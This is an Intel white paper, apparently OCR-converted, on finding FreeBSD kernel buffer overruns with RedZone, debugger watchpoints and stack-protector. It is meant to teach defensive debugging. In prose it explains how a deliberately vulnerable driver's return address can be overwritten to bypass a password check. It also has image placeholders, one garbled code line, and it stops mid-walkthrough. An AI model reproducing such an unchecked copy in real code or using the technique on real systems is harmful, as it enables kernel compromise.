

### **White Paper**

Ray Kinsella Network Software Engineer Intel Corporation

# Debugging Buffer **Overruns** in the FreeBSD\* Kernel

September 2009

Document Number: 322486-001



## *Abstract*

This paper provides an overview of the tools and methodology used to resolve memory buffer overruns in FreeBSD\* Kernel code, including new features available in the upcoming release of FreeBSD 8.0. Buffer overruns in the heap and stack, and the steps involved in their identification and root cause analysis, are discussed. The paper advocates that the tools presented form part of a unit test strategy for FreeBSD Kernel code.



## **Contents**



<span id="page-3-0"></span>

## <span id="page-3-1"></span>*Introduction*

This paper is intended to help developers identify, root cause, and resolve buffer overruns in the FreeBSD Kernel. Buffer overruns occur when memory is written outside of a buffer's boundaries. They may occur in both stack and heap memory; the tools available to resolve both situations are discussed.

There are many possible root causes for an overrun. They often occur accidentally, most commonly due to a buffer-size miscalculation. Or they occur deliberately, where an attacker seeks to exploit a flaw in system security. This paper presents code examples to help demonstrate solutions for both situations.

User-space tools to diagnose and root cause buffer overruns have been available for some time and are well known. Multi-platform tools such as Rational\* Purify\* and GNU\* Electric Fence\* or DUMA\* are proven tools for resolving overruns and have become development standards.

Kernel-space tools to diagnose and root cause memory overruns are operating-system dependent. An overrun in Kernel-space is a potential serious threat to system security and stability. Until recently, User-space overruns were considered much easier to diagnose and resolve than those in Kernel-space. Recent FreeBSD releases, however, have brought significant improvement in tools supporting the identification and root cause of buffer overruns in Kernel-space:

- MemGuard\*, a tool to determine if buffers are used after being freed, was introduced in FreeBSD 6.0.
- RedZone\*, a tool to detect memory overruns on the heap, was introduced in FreeBSD 7.0.
- Stack-Protector\*, also known as the Stack-smashing protector, is a feature of the GCC\* compiler. It is designed to detect buffer overruns on the stack. It is enabled in the Kernel build process in FreeBSD 8.0 and above.

This paper is divided into two sections. The first demonstrates using RedZone to identify and resolve a buffer overrun in heap memory. The second demonstrates the use of Stack-Protector to stop attackers seeking to exploit a security flaw caused by a buffer overrun on the stack.



## <span id="page-4-1"></span><span id="page-4-0"></span>*Overruns on the Heap*

An overrun on the heap is when heap memory outside of the intended target buffer is overwritten. Overruns on the heap can be notoriously hard to trace in User-space, let alone in Kernel-space. They can often display themselves in subtle ways, minor corruption to strings or strange integer values. They may be evident in one run of a software but not another.

Heap corruption will not necessarily threaten the stability of a system, and can be so subtle in nature that software can be released without heap-corrupting code ever being identified. It will, however, lessen user confidence as the intermittently buggy system behavior continues. It can often be hard to identify a specific bug. Users will report system "weirdness", restarting the software and/or rebooting to resolve the problem. The "weirdness" is explained by buffers in memory being placed next to each other in one execution of software but not another, making bugs hard to reproduce.

The FreeBSD Kernel provides the RedZone\* tool to identify heap corruption in Kernelspace. RedZone is a simple but powerful tool. As shown in [Figure 1](#page-4-2), it works by writing a canary value of 16 bytes above and below each buffer allocated on the heap. The value 0x42 is repeated in each byte of the RedZone canary value. If the value is found to be corrupted at the freeing of a buffer, a message is written to the system log, detailing the corruption along with a stack trace of the allocation and freeing of the buffer.

#### <span id="page-4-2"></span>**Figure 1. RedZone\* Canary Values**



*Note:* The RedZone canary values are 16 bytes in size, 32 bytes in total as there is a canary value above and below the allocated buffer. Therefore, the memory overhead of using RedZone can be significant if, for example, your driver uses large numbers of small buffers.

Debugging Buffer Overruns in the FreeBSD\* Kernel September 2009 White Paper

Document Number: 322486-001 5

<span id="page-5-1"></span><span id="page-5-0"></span>

## **About the Sample Code**

The sample code presented in this section recreates the class of subtle bug discussed above. The sample code is a Kernel module that on initialization creates ten contiguous buffers in memory and starts a Kernel thread. Each buffer contains a string and an array of integers. The string acts as an indicator that will show the corruption; therefore, it is called the "canary string".

#### **Figure 2. Layout of Structure in Heap Memory**



The Kernel thread wakes and sleeps for random amounts of time up to ten seconds. When awakened, the Kernel thread will randomly select one of the buffers and then add one to each integer in the buffer's integer array. The subtle bug is introduced when the code miscalculates the number of integers in the array. This causes the first four bytes of the buffer occurring next in memory to be treated as an integer; this corrupts the canary string in this buffer.



#### <span id="page-6-0"></span>**Figure 3. Area Modified on the Heap**



The sample code prints the canary string of the buffer it is currently acting upon to the system log. In this way, evidence of the memory overrun is visible to the user. This sample code has been tested with FreeBSD 7.2 only.

## <span id="page-6-1"></span>**Executing the Sample Code**

The sample code in  $Appendix A$  includes two files:

- 1. Makefile: The makefile for the Kernel module.
- 2. module.c: The source code for the Kernel module.

Copy the files listed in  $\Delta$ ppendix  $\Delta$  to a directory and build the device driver with the *make* command.

```
image72# make
Warning: Object directory not changed from original /root/stack_smash
cc ‐O2 ‐fno‐strict‐aliasing ‐pipe  ‐D_KERNEL ‐DKLD_MODULE
…
ld ‐Bshareable  ‐d ‐warn‐common ‐o module.ko module.kld
objcopy ‐‐strip‐debug module.ko
```
Load the module with the *kldload* command.

image72# kldload ./module.ko

Leave the system for a few minutes and then inspect the system log with the following command:

*tail –f /var/log/messages* 

Document Number: 322486-001 7

<span id="page-7-0"></span>



The heap memory corruption is clearly visible in the system log, the canary string *bad\_mod* has been inadvertently changed to *cad\_mod* and *fad\_mod*.

Unload the module with the *kldunload* command.

image72# kldunload module.ko

## **RedZone\* and the Kernel Debugger**

This section details using RedZone and the Kernel Debugger to root cause the heap corruption.

<span id="page-7-2"></span><span id="page-7-1"></span>*Note:* If the reader wishes to reproduce the examples below, please note that it may not be possible to do so using a virtual machine. At the time of writing, virtual machines do not support hardware watch points; therefore, hardware watch points may not work in the Kernel Debugger.

### **Building RedZone and Kernel Debugger**

The *Profiling and Debugging the FreeBSD Kernel White Paper* covers the steps required to build and maintain multiple FreeBSD Kernels on the same system. Please see the related link to the paper in the [Reference List](#page-25-2), and read the paper's section, "The FreeBSD Kernel", for instructions on building the Kernel.

To build a Kernel that supports RedZone and the Kernel Debugger, add the following options to a Kernel profile. As discussed in the in *Profiling and Debugging the FreeBSD Kernel White Paper,* add these options to a custom Kernel profile called *REDZONE.* 

```
options KDB
options DDB
options DEBUG_REDZONE
```
After the Kernel has been built, installed, and the system has been rebooted, check to ensure the correct Kernel is being used.

```
image72# uname ‐a
FreeBSD CRB_168.ir.intel.com 7.0‐RELEASE FreeBSD 7.0‐RELEASE #0: Mon Nov 10 14:02:42 UTC
2008      
root@CRB_168.ir.intel.com:/usr/obj/usr/src/sys/REDZONE  i386
```


## <span id="page-8-1"></span><span id="page-8-0"></span>**Executing the Sample Code**

Rebuild the Kernel module with the following command:

 *make clean && make* 

```
image72# make clean && make
rm ‐f export_syms module.ko module.kld module.o
Warning: Object directory not changed from original /root/overflow_detect
cc ‐O2 ‐fno‐strict‐aliasing ‐pipe  ‐D_KERNEL ‐DKLD_MODULE ‐std=c99 –
…
```
objcopy ‐‐strip‐debug module.ko

Load the module with the *kldload* command.

image72# kldload ./module.ko

Leave the system for a few minutes and then inspect the system log with the following command:

```
image72# tail ‐f /var/log/messages
Aug 10 04:10:54 bsd72 Kernel: [bad_mod] sleep for 5000 ms
Aug 10 04:10:59 bsd72 Kernel: [bad_mod] sleep for 5000 ms
Aug 10 04:11:04 bsd72 Kernel: [bad_mod] sleep for 6000 ms
Aug 10 04:11:10 bsd72 Kernel: [bad_mod] sleep for 7000 ms
Aug 10 04:11:17 bsd72 Kernel: [bad_mod] sleep for 1000 ms
Aug 10 04:11:18 bsd72 Kernel: [bad_mod] sleep for 3000 ms
Aug 10 04:11:21 bsd72 Kernel: [bad_mod] sleep for 2000 ms
Aug 10 04:11:23 bsd72 Kernel: [bad_mod] sleep for 8000 ms
Aug 10 04:11:31 bsd72 Kernel: [bad_mod] sleep for 3000 ms
Aug 10 04:11:34 bsd72 Kernel: [bad_mod] sleep for 8000 ms
```
There is no evidence of memory corruption in the system log. RedZone has padded the buffers with its own canary values; these are now being corrupted instead of the canary string.

When the module is unloaded with the *kldunload* command, RedZone detects the corruption in its canary values and prints stack traces of both the allocation and freeing of the corrupted buffer.

<span id="page-9-0"></span>

```
image72# kldload ./module.ko
image72# more /var/log/messages
…
Aug 10 04:21:34 bsd72 Kernel: REDZONE: Buffer overflow detected. 1 byte corrupted after
0xc4bb08c0 (64 bytes allocated).
Aug 10 04:21:34 bsd72 Kernel: Allocation backtrace:
Aug 10 04:21:34 bsd72 Kernel: #0 0xc0a1d66a at redzone_setup+0x3a
Aug 10 04:21:34 bsd72 Kernel: #1 0xc07dbeb3 at malloc+0xd3
Aug 10 04:21:34 bsd72 Kernel: #2 0xc4bb68e3 at _alloc+0x33
Aug 10 04:21:34 bsd72 Kernel: #3 0xc4bb69f2 at event_handler+0x12
Aug 10 04:21:34 bsd72 Kernel: #4 0xc07dde87 at module_register_init+0x107
Aug 10 04:21:34 bsd72 Kernel: #5 0xc07d6d4f at linker_load_module+0xa5f
Aug 10 04:21:34 bsd72 Kernel: #6 0xc07d725c at kern_kldload+0xec
Aug 10 04:21:34 bsd72 Kernel: #7 0xc07d7334 at kldload+0x74
Aug 10 04:21:34 bsd72 Kernel: #8 0xc0af7605 at syscall+0x335
Aug 10 04:21:34 bsd72 Kernel: #9 0xc0adbaf0 at Xint0x80_syscall+0x20
Aug 10 04:21:34 bsd72 Kernel: Free backtrace:
Aug 10 04:21:34 bsd72 Kernel: #0 0xc0a1d600 at redzone check+0x180
Aug 10 04:21:34 bsd72 Kernel: #1 0xc07dbc7a at free+0x1a
Aug 10 04:21:34 bsd72 Kernel: #2 0xc4bb689a at _free+0x2a
Aug 10 04:21:34 bsd72 Kernel: #3 0xc4bb6a25 at event_handler+0x45
Aug 10 04:21:34 bsd72 Kernel: #4 0xc07dda37 at module unload+0x67
Aug 10 04:21:34 bsd72 Kernel: #5 0xc07d5658 at linker_file_unload+0x1d8
Aug 10 04:21:34 bsd72 Kernel: #6 0xc07d6113 at kern_kldunload+0xe3
Aug 10 04:21:34 bsd72 Kernel: #7 0xc07d619b at kldunloadf+0x2b
Aug 10 04:21:34 bsd72 Kernel: #8 0xc0af7605 at syscall+0x335
Aug 10 04:21:34 bsd72 Kernel: #9 0xc0adbaf0 at Xint0x80_syscall+0x20
```
## <span id="page-9-1"></span>**Trapping the Overrun**

RedZone shows its value as a tool to detect and report memory corruption that might otherwise be overlooked. It identifies the code that allocated and freed the corrupted buffer. This is useful, but it doesn't provide insight into why the buffer is being corrupted.

To determine the root cause of the overrun, the hardware watch-point feature in the Kernel Debugger can be used to trap the actual instruction overwriting the RedZone canary value. To demonstrate this feature, uncomment line 89 in the sample module and rebuild.



```
…
if(i >= top_index 88 i < (top_index + CONE_NUM)){
        pBuffer[e] = alloc_buf[i];
        bzero( pBuffer[e],COOKIE_SIZE);
              strcpy(pBuffer[e]‐>canary_string, module_name);
              e++;
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
       //printf("RZFooter: 0x\%.\theta 8x\n\\'',((int) alloc_buf[i]) + COOKIE_SIZE); \leftarrow Line 89
}
…
```
The RedZone footer is the RedZone canary value that occurs immediately following a buffer in memory (please see [Figure 1\)](#page-4-2). Once the module has finished building, load the module. The memory address of the RedZone footer for each of the buffers used by the module is printed to the system log.

```
image72#  make clean && make
…
image72# kldload ./module.ko
image72# tail –f /var/log/messages
Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb00c0
Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb01c0
…
Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb09c0
Aug 10 05:13:09 bsd72 Kernel: [bad_mod] sleep for 8000 ms
```
Now it is a simple matter of setting a hardware watch to monitor for writes in a RedZone footer, and then letting the module execute until the watch is tripped. A hardware watch is a hardware-backed mechanism that allows reads and writes to a given memory address to be trapped by a debugger. On Intel® Architecture Processors, hardware watch points use the debug registers to trap memory writes.

The Kernel debugger prompt is activated with the following command:

 *sysctl debug.kdb.enter=1* 

Set a hardware watch with the following command:

*hwatch address, size of structure to watch* 

Confirm the watch has been set with the following command:

*show watches* 



```
image72# sysctl debug.kdb.enter=1
debug.kdb.enter:K D0B: enter: sysctl debug.kdb.enter
[thread pid 1045 tid 100068 ]
Stopped at      kdb_enter_why+0x3a:     movl    $0,kdb_why
db> hwatch 0xc4bb00c0,4
db> show watches
No watchpoints set
hardware watchpoints:<br>watch status
                         type len address
  ۔۔۔۔۔ ۔۔۔۔۔۔۔۔ ۔۔۔۔۔۔۔ ---<br>0 enabled write 4
           0      enabled        write    4  0xc4bb00c0
   1      disabled
          2      disabled
   3      disabled
debug register values:
   dr0 0xc4a4b0c0
    dr1 0x00000000
    dr2 0x00000000
    dr3 0x00000000
    dr4 0xffff0ff0
    dr5 0x000d0402
    dr6 0xffff0ff0
    dr7 0x000d0402
```
Once the hardware watch point has been set, return the system to an executing state with the *cont* command;

db> cont ‐> 0 image72#

When the hardware watch point is tripped, generate a backtrace with the *bt* command to trace the cause of the overrun.

```
image72#  
[bad_mod] sleep for 5000 ms
[thread pid 857 tid 100052 ]
Stopped at      _thread+0x47:   addl    $0x1,%ecx
db> bt
Tracing pid 857 tid 100052 td 0xc47bf8c0
_thread(c4c15bc0,c3e86d38,c3e86d2c,c0823ddf,c47bf8c0,...) at _thread+0x47
fork_exit(c4c14730,c4c15bc0,c3e86d38) at fork_exit+0x99
fork_trampoline() at fork_trampoline+0x8
‐‐‐ trap 0, eip = 0, esp = 0xc3e86d70, ebp = 0 ‐‐‐
```
If you are satisfied that you have located the cause of the buffer overrun, delete the watch with the following command:

*dhwatch address, size of structure to watch* 

Confirm the watch has been deleted with the following command:

*show watches* 



```
db> dhwatch 0xc4bb00c0,4
db> show watches
No watchpoints set
hardware watchpoints:
   watch    status        type  len     address
    ‐‐‐‐‐  ‐‐‐‐‐‐‐‐  ‐‐‐‐‐‐‐‐‐‐  ‐‐‐  ‐‐‐‐‐‐‐‐‐‐ 
           0      disabled
   1      disabled
   2      disabled
         3      disabled
debug register values:
   dr0 0x00000000
    dr1 0x00000000
    dr2 0x00000000
    dr3 0x00000000
    dr4 0xffff0ff1
    dr5 0x00000400
    dr6 0xffff0ff1
    dr7 0x00000400
```
## <span id="page-12-1"></span>**Conclusion**

The RedZone heap overrun detection mechanism is an effective way to ensure that heap memory is not being inadvertently corrupted during development. The tool has a low overhead in terms of additional memory usage and performance penalty, and as such can be easily integrated into an automated unit testing framework. The system log can be easily inspected to determine if an overrun has occurred during testing.

<span id="page-13-0"></span>

## <span id="page-13-1"></span>*Overruns on the Stack*

An overrun on the stack is when stack memory outside of expected boundaries is accidentally or deliberately overwritten. Overruns on the stack introduced during development are more obvious than those previously described on the heap, as they are more likely to create system instability. They will, therefore, rarely escape unit testing. When an overrun occurs, stack pointers saved on the stack are quickly corrupted, causing the Kernel to become unstable and the system quickly crashes.

Trickier to find and patch are stack overruns caused by a security attack. These occur when an attacker seeks to exploit a security flaw in code that is executing with privileges greater than the attacker's own session. The attacker's intention is to cause the privileged code to jump to a set of instructions that will compromise the system. The Kernel is therefore a target for this kind of attack.

Tools to identify stack overruns in the Kernel, during Kernel code testing or for security audit purposes, have been lacking for some time. The FreeBSD 8.0 Kernel introduces a stack-overrun protection mechanism called *stack-protector* into the Kernel. As yet, there does not appear to be a mechanism at either compile or run time to disable the protection.

The sample code for this section, a poorly protected character device driver, demonstrates using a stack-overrun to compromise security. The driver reads a password from User-space through a character device. If the password matches a hardcoded value, a "virtual" lock is unlocked. An attacker's objective in this case is to cause the driver to unlock the "virtual" lock without supplying the correct password.

The driver is demonstrated without stack-overrun protection on FreeBSD 7.2, and with stack overrun protection on FreeBSD 8.0. The character device driver code is based on Murray Stokely's code from the *FreeBSD Architecture Handbook\**. Stokely's code is an excellent example of a secure character device driver correctly checking buffer sizes before copying.

<span id="page-13-2"></span>*Note:* If the reader wishes to reproduce the examples below, using a virtual machine is recommended to limit system damage.

## **About the Sample Code**

The code for the character device driver is listed in the file *module.c* in [Appendix B](#page-29-0). The main logic of the driver is contained within the *test\_password* function. The *test\_password* function copies a buffer from User-space to Kernel-space and then tests if the copied buffer matches a hardcoded password string. If the strings match, the *unlock* function is called.

The attacker's objective is to exploit the code's failure to ensure that the buffer passed from User-space is not greater in size than the Kernel-space buffer. By passing a buffer greater in size, the attacker can overwrite the stack beyond the buffer. The attacker's target is the *Return Instruction Pointer*; this is the stack value that records the instruction to jump to on function return, that is, an address within a function's parent function. If the attacker can overwrite this value, the attacker can cause the *unlock* function to be called on return, without supplying the correct password.



## <span id="page-14-1"></span><span id="page-14-0"></span>**FreeBSD 7.2**

This section details how an attacker would attempt to exploit the sample code on FreeBSD 7.2

### **Compromising the Stack**

The following examples have been simplified to omit details not relevant to buffer overruns on the stack. [Figure 4](#page-14-3) shows the normal operation of the stack in the *test\_password* function.

#### <span id="page-14-2"></span>**Figure 4. Normal Stack Operation**

<span id="page-14-3"></span>

When the *test\_password* function is called from *ulock\_write*:

- 1. The *call* instruction, in the function *ulock\_write* pushes the return address (RETURN EIP) onto the stack, execution then starts in the function *test\_password*. The return address is the address of the instruction that will execute when the *test\_password* function has returned. It is usually the address of the instruction immediately following the *call* instruction in the function *ulock\_write*, *ulock\_write's* stack base pointer (OLD EBP) is then also pushed onto stack.
- 2. A further eight bytes is then created on the stack for the Kernel-space buffer (2 x BUFFER). This is the Kernel-space buffer, to which the User-space buffer will be copied.
- 3. The buffer is then copied from User-space to Kernel-space, overwriting the space allocated for the buffer on the stack.

In this case, when the *test\_password* function returns, control correctly passes back to *ulock\_write*.

[Figure 5](#page-15-0) shows the operation of the stack when an attacker has passed a User-space buffer greater in size than the receiving Kernel-space buffer.



### **Figure 5. Compromised Stack Operation**

<span id="page-15-0"></span>

When the *test\_password* function is called from *ulock\_write*:

- 1. and 2. per previous example.
